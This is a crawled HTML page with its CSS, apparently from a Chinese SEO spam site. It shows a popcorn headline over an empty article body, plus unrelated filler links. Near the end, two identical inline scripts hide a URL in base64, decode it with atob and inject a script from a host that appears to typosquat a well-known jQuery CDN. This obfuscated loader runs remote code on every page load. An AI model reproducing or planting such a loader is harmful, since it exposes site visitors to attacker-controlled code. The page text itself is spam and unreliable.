

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jzbyjx.com/xw_1/3344281.htm
body_size: 2572
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/resource/advertise/capture/video.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>情人节最佳助攻 快带TA去吃盐城最好吃的爆米花吧-伊通签字笔价格交流群</title>
    <meta name="title" content="情人节最佳助攻 快带TA去吃盐城最好吃的爆米花吧-伊通签字笔价格交流群">
    <meta name="keywords" content="情人节最佳助攻 快带TA去吃盐城最好吃的爆米花吧">
    <meta name="description" content="">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="情人节最佳助攻 快带TA去吃盐城最好吃的爆米花吧-伊通签字笔价格交流群"/>
    <meta property="og:keywords" content="情人节最佳助攻 快带TA去吃盐城最好吃的爆米花吧">
    <meta property="og:description" content=""/>
        <meta property="og:url" content="http://www.jzbyjx.com/xw_1/3344281.htm"/>
    <link rel="canonical" href="http://www.jzbyjx.com/xw_1/3344281.htm"/>
    <meta property="og:site_name" content="伊通签字笔价格交流群"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/resource/advertisement/undergo/agency.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic academy" href="/"><img src="/resource/decent/nuisance/extinct.png" alt="伊通签字笔价格交流群" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">伊通签字笔价格交流群</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/xw_1.htm">性能介绍</a></li><li><a href="/xw_2.htm">使用体验</a></li><li><a href="/xw_3.htm">行业动态</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>情人节最佳助攻 快带TA去吃盐城最好吃的爆米花吧</h1>
                    <p class="G26tF7etUdz"><b></b><b>2020-11-23 06:55:27</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
         <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti virtue">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/xw_1/628865.htm" title="智能生活即刻开启 米家智能生活 - 团购活动001">智能生活即刻开启 米家智能生活 - 团购活动001</a><b>2020-05-13 07:51:55</b></li>
                                                    <li><a href="/xw_1/3346727.htm" title="中国第一部自主研发的2G手机竟出自这里… 你所不知道的国产“神机”发家史!">中国第一部自主研发的2G手机竟出自这里… 你所不知道的国产“神机”发家史!</a><b>2020-05-19 12:53:27</b></li>
                                                    <li><a href="/xw_1/1578894.htm" title="【聆听,红色印记】黄仁烈士殉难地">【聆听,红色印记】黄仁烈士殉难地</a><b>2020-06-02 07:56:21</b></li>
                                                    <li><a href="/xw_1/3342994.htm" title="关于便血,你不得不知道的那些事!">关于便血,你不得不知道的那些事!</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/xw_1/1581494.htm" title="国庆中秋去哪逛?听说百乐广场《宝庆银楼》黄金特价280元/克,快来围观吧!转发本次活动到朋友圈到店免费领取洗衣液一份.">国庆中秋去哪逛?听说百乐广场《宝庆银楼》黄金特价280元/克,快来围观吧!转发本次活动到朋友圈到店免费领取洗衣液一份.</a><b>2020-07-02 10:51:39</b></li>
                                                    <li><a href="/xw_1/629598.htm" title="百乐汇创邑园休闲报(2018年3月31日)">百乐汇创邑园休闲报(2018年3月31日)</a><b>2020-07-04 14:09:05</b></li>
                                                    <li><a href="/xw_1/629786.htm" title="曲阳警方回应“男童当街被抢”,真相是这样......">曲阳警方回应“男童当街被抢”,真相是这样......</a><b>2020-07-10 10:22:53</b></li>
                                                    <li><a href="/xw_1/3174442.htm" title="深圳品牌【Bellefemme粉黛丽人】双面尼大衣新款来袭!实拍+视频看货#女装品牌折扣批发">深圳品牌【Bellefemme粉黛丽人】双面尼大衣新款来袭!实拍+视频看货#女装品牌折扣批发</a><b>2020-07-11 12:24:53</b></li>
                                                    <li><a href="/xw_1/3342789.htm" title="【决战百日 前线】乐HUO超能Team 山西团队">【决战百日 前线】乐HUO超能Team 山西团队</a><b>2020-07-12 12:52:50</b></li>
                                                    <li><a href="/xw_1/3346478.htm" title="皮肤容易长斑点?不,你可能是肠道出现问题了!">皮肤容易长斑点?不,你可能是肠道出现问题了!</a><b>2020-07-12 15:24:14</b></li>
                                            </ul>
                </div>
            </div>
         <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="radiation biaoti">友情链接</p>
                    <ul style="padding-left:0px">
                                                  <li style="display:inline-block;margin:0 20px 10px 0"><a href="https://gs.amazon.cn/news/news-notices-220509">亚马逊开店有什么风险</a></li>
                                            </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 伊通签字笔价格交流群</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.jzbyjx.com/resource/advertisement/undergo/agency.css
body_size: 1041
content:
body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.candidateStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.liberalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.virtueStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

